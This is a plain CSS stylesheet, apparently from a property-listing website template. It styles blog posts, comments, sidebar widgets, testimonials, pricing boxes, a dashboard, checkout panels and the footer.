.single-post-item .post-details .meta-comment-tag li a .icons {
    margin-right: 10px;
}
.single-post-item .post-details .post-title {
    display: block;
    font-weight: 700;
    font-size:34px;
	line-height:1.4;
    margin: 15px 0 0;
}
.single-post-item .post-details p, .single-post-item .post-details .text {
    color: #6e7c90;
    font-size:18px;
    margin: 35px 0 0;
}
.blog-page .blog-details blockquote {
    background:#f7f9fc;
    padding: 28px 28px 28px 100px;
    margin: 50px 0;
	position: relative;
}
.blog-page .blog-details blockquote .icon {
    color:#fd5332;
    position: absolute;
    font-size: 28px;
    line-height: 28px;
    left:35px;
    top:42%;
}
.blog-page .blog-details blockquote .name {
    color: #000c35;
    margin: 12px 0 0;
}
.blog-page .blog-details .post-bottom-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 43px 0 0;
}
.blog-page .blog-details .post-bottom-meta .post-tags {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.blog-page .blog-details .post-bottom-meta .post-tags .pbm-title {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li {
    display: inline-block;
    margin-bottom: 10px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a {
    border: 1px solid #e4e4e6;
    letter-spacing: 0;
    display: block;
    padding:9px 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a:hover {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}
.blog-page .blog-details .post-bottom-meta .post-share .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li {
    display: inline-block;
    margin-right: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li:last-child{
	margin-right:0;
}
.blog-page .blog-details .post-bottom-meta .post-share {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.blog-page .blog-details .post-bottom-meta .post-share .pbm-title{
	font-size:18px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a {
    color: #8c96b5;
    display: block;
    font-size: 16px;
    line-height: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a:hover {
    color: #ef4060;
}
.single-post-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    border-top: 1px solid #e4e4e6;
    padding: 48px 0 0;
    margin: 40px 0 0;
}
.single-post-pagination .prev-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.single-post-pagination .next-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.single-post-pagination .next-post .title,
.single-post-pagination .prev-post .title{
	font-size:20px;
}
.single-post-pagination .post-pagination-center-grid {
    position: absolute;
    left: 50%;
    top:60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.single-post-pagination .post-pagination-center-grid a {
    font-size: 2.5rem;
    color: #fd5332;
}
.single-post-pagination .prev-post a {
    display: block;
    overflow: hidden;
}
.single-post-pagination .prev-post a .title-with-link .intro {
    color: #6e7c90;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 1;
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.single-post-pagination .prev-post a .title-with-link .title {
    color: #000c35;
    line-height: 28px;
}

/*-------- Comment ---------*/
.blog-page .blog-details .comment-area .all-comments .comments-title {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 35px;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .comment-area .all-comments article {
    overflow: hidden;
    margin: 0 0 50px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author {
    float: left;
    width: 100px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author img{
	max-width:100px;
	border-radius:50%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details {
    overflow: hidden;
    padding-left: 30px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size:18px;
    line-height: 28px;
	margin-bottom:2px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name .selected {
    font-size: 12px;
    color: #cacfef;
    margin-left: 4px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date {
    color: #ef4060;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    text-align: right;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply {
    color: #6e7c90;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 18px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply .icon {
    margin-right: 8px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text {
    margin: 19px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text p {
    margin: 0;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul li ul {
    padding-left: 40px;
    list-style: none;
}
.posts-author {
    text-align: center;
}
.posts-author span.img {
    width: 120px;
    overflow: hidden;
    border-radius: 50%;
    height: 120px;
    border: 4px solid #e4eaf3;
    display: table;
    margin: 0 auto 1rem auto;
}
span.img img {
    border-radius: 50%;
    max-width: 120px;
}
h3.pa-name {
    font-size: 18px;
	margin-bottom:5px;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links li{
	display:inline-block;
	padding:2px 10px;
}
.social-links li a {
    color:#8c96b5;
    font-size: 16px;
}
.social-links li a:hover,
.social-links li a:focus{
	color:#fd5332;
}
/*-------------- Sidebar -----------*/
.single-widgets {
    border:2px solid #e5e8f3;
    padding: 30px 28px 35px;
    margin: 0 0 40px;
}
.single-widgets.widget_search form {
    position: relative;
}
.single-widgets.widget_search form input[type="search"] {
    border-radius:4px;
    border:1px solid #ebedf5;
    background:#f9fafc;
    font-size: 12px;
    padding: 10px 70px 10px 30px;
    height:60px;
    width: 100%;
}
.single-widgets.widget_search form button {
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 0px;
    cursor: pointer;
    border-radius: 4px;
    background: #fd5332;
    color: #ffffff;
    border: 0;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
    width: 52px;
}
.single-widgets.widget_category ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_category ul li {
    display: block;
    border-bottom: 1px solid #eaeaea;
    padding: 11px 0;
}
.single-widgets.widget_category ul li:first-child {
    border-top: none;
}
.single-widgets.widget_categories ul li a {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 24px;
}
.single-widgets.widget_category ul li a span {
    float: right;
}
.single-widgets.widget_thumb_post ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_thumb_post ul li {
    display: block;
    overflow: hidden;
    margin: 0 0 15px;
}
.single-widgets.widget_thumb_post ul li .left {
    display: block;
    float: left;
    width: 80px;
}
.single-widgets.widget_thumb_post ul li .right {
    display: block;
    overflow: hidden;
}
.single-widgets.widget_thumb_post ul li .right .feed-title {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-weight: 700;
    font-size:17px;
    line-height:22px;
    margin: 0 0 7px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date {
    color: #6e7c90;
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-size: 14px;
    line-height: 18px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date i {
    margin-right:5px;
}
.single-widgets.widget_thumb_post ul li .left img {
    width: 100%;
	border-radius:3px;
}
.single-widgets.widget_tags ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_tags ul li {
    display: inline-block;
    margin-bottom:5px;
}
.single-widgets.widget_tags ul li a {
    border: 1px solid #eaeaea;
    letter-spacing: 0;
    font-size: 14px;
    display: block;
    padding: 9px 25px;
}
.single-widgets.widget_tags ul li a:hover, .single-widgets.widget_tags ul li a:focus {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}


/*------------------------------------------------------------
	General Features
-------------------------------------------------------------*/
/*------------- Testimonials ----------*/
.testimonial-wrap {
    padding: 30px 25px;
    background: #fff;
    border-radius: 8px;
    position: relative;
    border: 1px solid #e5e9ec;
}
.client-thumb-box {
    display: table;
    width: 100%;
}
.client-thumb-content {
    display: flex;
    width: 100%;
    margin-bottom: 20px;
    align-items: center;
}
.client-thumb {
    position: relative;
    max-width: 80px;
    margin-right: 20px;
    border-radius: 50%;
    border: 5px solid rgba(45,45,45,.1);
    padding: 5px;
    float: left;
}
.client-info h5{
    color: #3151b7;
	font-size:16px;
}
.client-info .small-font{
	font-size:13px;
}
.testimonial-wrap p {
    line-height: 1.8;
    font-size: 15px;
}
/*------------- testimonial 2 Smart testimonials -------------*/
.smart-tes-author {
    text-align: left;
    padding: 1.2rem 0;
    display: inline-block;
    width: 100%;
}
.smart-center{
	text-align:center;
}
.smart-textimonials.smart-light {
    color: #ffffff;
}
.st-author-thumb {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #e9edf3;
	-webkit-box-shadow: 0px 0px 0px 5px #e9edf3;
    float: left;
	margin-left:6px;
}
.smart-tes-content {
    margin-left: 3px;
}
.smart-light .st-author-thumb, .st-author-thumb.light {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
    float: left;
}
.st-author-info {
    display: inline-block;
    margin-left: 22px;
}
.smart-textimonials.smart-light .st-author-title{
	color:#ffffff;
}	
.st-author-info .st-author-title {
    margin: 0 0 4px 0;
}
.st-author-info .st-author-subtitle {
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 15px;
}
.st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.smart-center .st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
	justify-content:center;
}
/*------------ pricing Box ----------------*/
.pricing-wrap {
    text-align: center;
    width: 100%;
    background: #ffffff;
    border-radius:0.5rem;
    margin-top: 25px;
	position:relative;
	border: 1px solid #eaecf1;
}
.pricing-header {
    padding: 3em 0 2em;
    width: 100%;
}
.pricing-header i {
    font-size: 3em;
    margin-bottom: 15px;
    display: table;
    margin: 0 auto 0.2em auto;
    color: #4c5f98;
}
.pricing-header .pr-title{
    text-transform: uppercase;
    font-size: 18px;
    margin: 0 0 5px 0;
	font-weight:700;
}
.pricing-header .pr-subtitle{
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 16px;
    letter-spacing: 1px;
}
.pricing-value {
    position: relative;
    display: table;
    margin: 2rem auto;
    text-align: center;
}
.pr-value {
    font-size:5em;
    position: relative;
}
.recommended .pr-value {
    color: #fd5332;
}
.pr-value:before {
    content: "$";
    position: absolute;
    font-size: 2rem;
    top: -20px;
    left: -24px;
    color: #a6b0d0;
    font-family: 'Lora', serif;
}
.pricing-body ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.pricing-body ul li {
    list-style: none;
    padding: 12px 0;
}
.pricing-bottom {
    display: table;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 2rem 0;
}
.pricing-bottom .btn-pricing {
    position: relative;
    display: table;
    text-align: center;
    margin: 0 auto;
    padding: 16px 50px;
    background: #2a4fba;
    border-radius: 4px;
    color: #ffffff;
    transition: all ease 0.4s;
    width: 80%;
}
.pricing-bottom .btn-pricing:hover, .pricing-bottom .btn-pricing:focus {
    background:#fc5231;
	color: #ffffff !important;
}

 
/*---------- Slick Arrow -------------*/
.slick-next {
    right: 25px;
}
.slick-prev {
    left: 25px;
	z-index: 1;
}
.slick-arrow:before {
    top: 0;
    width: 40px;
    height: 40px;
    display: inline-block;
    line-height: 40px;
    background: rgba(255, 255, 255,0.4);
    font-size: 12px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 4px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}

/*-------------- Range Slider ----------------*/
.range-slider .ui-slider .ui-slider-handle {
    background:#fd5332;
}

.our-agent-sidebar .carousel-indicators .active {
    background:#fd5332;
}

.range-slider .ui-slider .ui-slider-handle {
    border: 2px solid #fd5332;
}

.range-slider .ui-widget-header {
    background-color:#fd5332;
}
.range-slider {
    margin-top: 22px;
    margin-bottom: 25px;
}

.range-slider .ui-slider {
    position: relative;
    text-align: left;
}

.range-slider label {
    font-weight: 600;
    margin-bottom: 12px;
}

.range-slider .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    cursor: w-resize;
    outline: none;
    top: -5px;
    margin-left: -8px;
    box-shadow: none !important;
}

.range-slider .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-position: 0 0;
}

.range-slider .ui-slider .ui-slider-handle {
}

.range-slider .ui-widget-content {
    background-color:#c3c9d0;
}

.range-slider .ui-widget-header {
}

.range-slider .ui-slider.ui-state-disabled .ui-slider-handle, .range-slider .ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.range-slider .ui-slider-horizontal {
    height:5px;
    border-radius: 10px;
    width: calc(100% - 16px);
    margin-left: 8px;
}

.range-slider .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.range-slider .ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}

.range-slider .ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}
.min-value:focus, .max-value:focus, .min-value, .max-value {
    width: 40%;
    display: inline-block;
    border: 0;
    background-color: transparent;
    padding: 0;
    margin: 12px 0 0 0;
    cursor: default;
}

.min-value {
    float: left;
    margin-left: -8px;
    width: 40%;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.max-value {
    float: right;
    width: 60%;
    text-align: right;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.sidebar .recent-properties-box .detail header {
    padding-bottom: 0;
}

/*====================================
	Dashboard
==================================*/
.dashboard-navbar, .dashboard-wraper {
    position: relative;
    width: 100%;
    padding: 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    border-radius:10px;
}
.d-user-avater {
    text-align: center;
    margin: 2em 0;
}
.d-user-avater img {
    max-width: 180px;
    border-radius: 50%;
    margin-bottom: 8px;
}
.d-user-avater h4 {
    margin: 10px 0 3px 0;
    font-size: 19px;
}
.d-navigation ul {
    padding: 0;
    margin: 0;
}
.d-navigation ul li {
    list-style: none;
    padding: 8px 0;
}
.d-navigation ul li.active a {
    color: #fd5332;
}
.d-navigation ul li a{
    padding:3px 0;
    color: #787e94;
	font-size:17px;
	display: inline-block;
}
.d-navigation ul li a i{
	margin-right:10px;
}

/*---------- Bookmark Property -------*/
table.property-table-wrap {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    border: none;
}
table.property-table-wrap th {
    border: none;
    background-color: #66676b;
    text-align:left;
    padding:18px 20px;
    color: #fff;
    font-weight: 500;
    font-size: 16px;
    position: relative;
    z-index: 9;
    line-height:1;
}
table.property-table-wrap th:first-child {
    width: 50%;
    border-radius: 3px 0 0 3px;
}
table.property-table-wrap th:last-child {
    border-radius: 0 3px 3px 0;
}
table.property-table-wrap th i {
    margin-right: 3px;
    font-size: 14px;
}
table.property-table-wrap th {
    background:#2e3d5f;
}
table.property-table-wrap td {
    padding: 35px 20px;
    vertical-align: middle;
    border-bottom: 1px solid #e4e4e4;
}
table.property-table-wrap .property-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
table.property-table-wrap td:first-child {
    padding-left: 0px;
    line-height: 25px;
}
table.property-table-wrap .property-container img {
    width: 150px;
    border-radius: 3px;
    flex: 1.1;
    margin-right: 26px;
}
table.property-table-wrap .property-container .title {
    flex: 2;
}
table.property-table-wrap .property-container .title h4 {
    margin-bottom: 0;
    margin-top: 2px;
    display: block;
    font-size: 16px;
}
table.property-table-wrap td.action a {
    display: block;
    color:#677994;
    line-height: 20px;
    padding: 3px 0;
    position: relative;
    margin-left: 21px;
}
table.property-table-wrap td.action a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    background:#f1f3f7;
    text-align: center;
	display: inline-block;
    border-radius: 3px;
}
.bkmark a.delete {
    float: right;
}
table.property-table-wrap .property-container .title span {
    display: block;
}
table.property-table-wrap .property-container .title .table-property-price {
    display: inline-block;
    background:#f1f3f7;
    color:#677994;
    border-radius: 2px;
    font-size: 13px;
    margin-top: 9px;
    padding: 2px 10px;
}


/*-------------------------------------------------
  Footer Start   
--------------------------------------------------*/
/*---------- Call To Action -------------------*/
.call-to-act-wrap {
    padding: 50px 0;
}
.call-to-act {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
	color:#ffffff;
    align-items: center;
}
.call-to-act-head {
    flex: 1;
}
.call-to-act h3 {
    color:#ffffff;
	margin-bottom:5px;
}
.btn.btn-call-to-act {
    background: #ffffff;
    padding: 18px 40px;
    border-radius: 50px;
    color: #333640;
    font-weight: 600;
	box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
}

/*---------- Small footer -------------------*/
footer{
	z-index:99;
	position:relative;
}
footer.dark-footer{
	background:#000000;
}
.footer-logo {
    padding: 20px 0;
    display: inline-block;
    width: 100%;
    border-top: 1px solid #eaeef3;
    border-bottom: 1px solid #eaeef3;
}
footer.footer-small {
    padding: 50px 0 0 0;
}
img.img-footer {
    max-width: 230px;
    margin-bottom: 1rem;
}
.ft-itext {
    font-weight: 500;
	font-size:16px;
	text-align: center !important;
    margin: 10px;
}
.ft-itext i {
    margin-right:5px;
}
ul.social {
    margin: 0;
    padding: 0;
}
ul.social li {
    display:inline-block;
	list-style:none;
	margin:5px;
}
ul.social li a {
    width: 40px;
    height: 40px;
    display: inline-block;
    background: #ffffff;
    border-radius: 50%;
   -webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
    line-height: 40px;
    text-align: center;
}
.footer-add {
    color: #858b9f;
    font-size: 13px;
}
.ft-copyright {
    border-top: 1px solid #eaeef3;
    padding: 15px 0 12px 0;
}
.ft-copyright p{
	margin-bottom:0;
}
.footer-logo img {
    max-width: 185px;
}
.footer-widget {
    padding:70px 0;
}
h4.widget-title {
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 17px;
}
.footer-widget ul {
    padding: 0;
    margin: 0;
}
.footer-widget ul li {
    list-style: none;
    margin-top:15px;
    display: block;
}
.footer-widget ul li a{
	color:#626a70;
}

footer.skin-dark-footer h4{
    color: #ffffff;
}
footer.skin-dark-footer .footer-widget ul li a, footer.skin-dark-footer, footer.skin-dark-footer a {
    color: #858b9f;
    transition: all ease 0.4s;
    font-size: 14px;
}
footer.skin-dark-footer .footer-widget ul li a:hover, footer.skin-dark-footer .footer-widget ul li a:focus{
    color:#ffffff;
}
.widget_media_image {
    margin-top: 3rem;
}
.footer-bottom {
    padding:20px 0;
    border-top: 1px solid #e9edf3;
}
.skin-dark-footer .footer-bottom {
    background:#1b2132;
	border-top:none;
}
ul.footer-bottom-social {
    margin: 0;
    padding: 0;
}
ul.footer-bottom-social li {
    display: inline-block;
    list-style: none;
    margin-right: 17px;
	margin-top: 0;
}
ul.footer-bottom-social li a {
    color:#546e7a;
}
ul.footer-bottom-social li a:hover, ul.footer-bottom-social li a:focus{
	color:#007bff;
}
ul.footer-bottom-social li i {
    margin-right: 5px;
}
footer.skin-dark-footer ul.footer-bottom-social li a {
    color: #ffffff;
    font-size: 14px;
}
footer.skin-dark-footer ul.footer-bottom-social li a:hover, footer.skin-dark-footer ul.footer-bottom-social li a:focus{
	color:#ffffff;
	opacity:1;
}
.fw {
    margin-bottom: 18px;
    display: inline-block;
    position: relative;
	padding-left: 28px;
	width: 100%;
}
.fw:last-child {
    margin: 0;
}
.fw:before {
    font-family: 'themify';
    vertical-align: initial;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
}
.fw.fw-location:before {
    content: "\e693";
}
.fw.fw-mail:before {
    content: "\e75a";
}
.fw.fw-call:before {
    content:"\e621";
}
.fw.fw-skype:before {
    content:"\e72d";
}
.fw.fw-web:before {
    content:"\e665";
}

.other-store-link {
    width: auto;
	margin-bottom:20px;
    display: inline-block;
}
.other-store-link:last-child{
	margin-bottom:0;
}
.other-store-app {
    width:250px;
    height:70px;
    border:1px solid #353d56;
    border-radius: 4px;
    padding: 0 14px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    color:#ffffff;
}
.os-app-caps span {
    display: block;
    font-size: 13px;
    font-weight: 400;
	color:#858b9f;
}
.os-app-icon {
    margin-right: 13px;
}
.os-app-icon i {
    font-size: 32px;
}
.os-app-caps {
    font-size: 18px;
    font-weight: 600;
}

.f-newsletter {
    max-width: 510px;
    margin-top: 15px;
    display: block;
    position: relative;
}

.f-newsletter .form-control {
    width: 100%;
    font-size: 16px;
    font-weight: 400;
	color:#7f8ca2;
    background-color: transparent;
    border: 2px solid #a5aebf;
    padding:18px 20px 18px;
    border-radius: 3px;
    height: 60px;
}
.skin-dark-footer .f-newsletter .form-control {
    border: 2px solid #9ea6ba;
}
.f-newsletter .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 12px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color:#9ea6ba;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
	background:transparent;
}
.skin-dark-footer .form-control::-webkit-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control:-ms-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control::placeholder{color:#9ea6ba;}


/* ====================== New Updated Styles ==================*/
.slick-dots li button:before {
    font-family: slick;
    font-size: 18px;
    line-height:16px;
    position: absolute;
    top: 0;
    left: 0;
    width:16px;
    height:16px;
    content: '•';
    text-align: center;
    opacity: 1;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: white;
    border-radius: 50%;
}
.slick-dots li.slick-active button:before {
    opacity: 1;
    color: #bb0302;
    line-height: 18px;
    content: "•";
    font-size: 10px;
}
/*--------- Team Styles -----------*/
.team-grid{
	background: #ffffff;
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	padding: 3em 0;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.single-team{
	padding:15px 10px;
}
.teamgrid-user {
	max-width: 120px;
	border-radius: 50%;
	overflow: hidden;
	margin: 0 auto;
}
.teamgrid-content {
padding: 15px 0;
text-align: center;
}
.teamgrid-content h4 {
    margin: 0;
}
.teamgrid-social ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.teamgrid-social ul li {
    display: inline-block;
    list-style: none;
    padding: 0 10px;
}
.f-cl {
    color: #1943d0;
}
.t-cl {
    color: #12b0e8;
}
.i-cl {
    color: #d62ba4;
}
.l-cl {
    color: #0c9a9e;
}
.g-cl {
    color: #f53500;
}
.p-cl {
    color: #d21818;
}
.icon-social-btn{
    font-size: 20px;
    background-color: #bb0302;
    padding: 5px;
    color: white;
    border-radius: 5px;
}
.icon-mi-left {
    display: flex;
    position: relative;
    margin-top: 20px;
    overflow: hidden;
    justify-content: center;
    align-items: center;
    background: #ffffff;
    border-radius: 6px;
    padding: 1.2em 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.icon-mi-left i{
    font-size: 55px;
    color: #333;
    text-align: left;
    position:relative;
    top: 5px;
    left: 0;
    line-height: 55px;
}
.icon-mi-left .icon-mi-left-content {
    padding: 10px 0 0 15px;
}
.icon-mi-left h4 {
    text-align: left;
	margin-bottom: 5px;
    font-size:20px;
    font-weight: 600;
}
.icon-mi-left p{
	line-height:1.7;
}

/*--------- FAQ Design -----------*/
.faq-search form {
    position: relative;
    max-width: 610px;
    margin: 1.5rem auto;
}
.faq-search form input {
    padding-left: 30px!important;
    height: 60px;
    border: none;
    border-radius: 4px;
    padding-right: 50px!important;
}
.faq-search form button[type=submit] {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 50px;
    line-height: 63px;
    right: 0;
    color: #0050b4;
    font-size: 18px;
    border: 0;
    cursor: pointer;
    background-color: transparent;
}
.ac-para {
    line-height: 1.8;
}
.contact-box{
    border-radius: 10px;
    overflow: hidden;
	padding:2.5em 2em;
	margin-bottom:30px;
	text-align:center;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.contact-box i {
    font-size:3em;
    display:table;
    margin: 0 auto 1rem auto;
}
.contact-box h4 {
    font-size: 18px;
    margin-bottom: 3px;
}
.contact-box p {
    margin-bottom: 0.3rem;
}
.contact-box .live-chat {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
	display:table;
	margin:5px auto 0 auto;
}

/*----------- Checkout Design -----------*/
.pay-wrap{
	border-radius: 10px;
	overflow: hidden;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.pay-wrap-header {
    width: 100%;
    padding:12px 25px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 1px solid #e7eaf1;
}
.pay-wrap-header h4 {
    flex: 1;
    margin: 0;
    font-size: 20px;
    font-weight: 500;
}
.pw-right h3 {
    color: red;
	margin:0;
}
.pw-right h3 sub {
    font-size: 15px;
    font-weight: 500;
    color: #767a8a;
}
.pw-first-content {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.pw-first-content h4 {
    flex: 1;
	margin-bottom:0;
    font-size: 18px;
    font-weight: 600;
}
.pw-first-content {
    padding: 10px 25px;
}
.pay-wrap button, .pay-wrap button:hover,.pay-wrap button:focus {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
}
#change-plan{
	padding: 10px 25px;
	position:relative;
}
.pw-content-detail {
    padding: 10px 25px;
    width: 100%;
    position: relative;
}
.pw-content-detail ul{
	position:relative;
	padding:0;
	margin:0;
}
.pw-content-detail ul li{
	position:relative;
	display:block;
	margin-bottom:10px;
	list-style:none;
	padding-left:30px;
}
.pw-btn-wrap{
    padding:10px 25px 25px;
    width: 100%;
    position: relative;
}
.btn.btn-payment {
    background: #ffffff;
    color: #19bd58;
    text-align: center;
    width: 100%;
    border: 2px solid #19bd58;
    font-size: 17px;
    border-radius: 4px;
}
.pw-content-detail ul li:before {
    content: "\e64c";
    font-family: 'themify';
    font-size:10px;
    width:20px;
    height:20px;
    background: rgba(25, 189, 88,0.1);
    display: flex;
    position: absolute;
    border-radius:50%;
    justify-content: center;
    align-items: center;
    color: #19bd58;
    top: 0;
    left: 0;
}
.product-wrap{
    border-radius: 10px;
    overflow: hidden;
	padding: 2em 1rem;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.product-wrap ul {
    padding: 0;
    margin: 0;
}

.product-wrap ul li {
    display: flex;
    padding: 14px 0;
    border-bottom: 1px dashed #dadde8;
    flex-wrap: wrap;
}
.product-wrap ul li strong {
    flex: 1;
}
/*---------- Update 1.2 -------------------*/
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.block-header.ags {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    padding-bottom: 1rem;
}
.block-header.ags .block-title {
    flex: 1;
    margin: 0;
    line-height: 0;
}
.btn.btn-agent-add {
    background: #bb0302;
    border-radius: 4px;
	color:#ffffff !important;
}
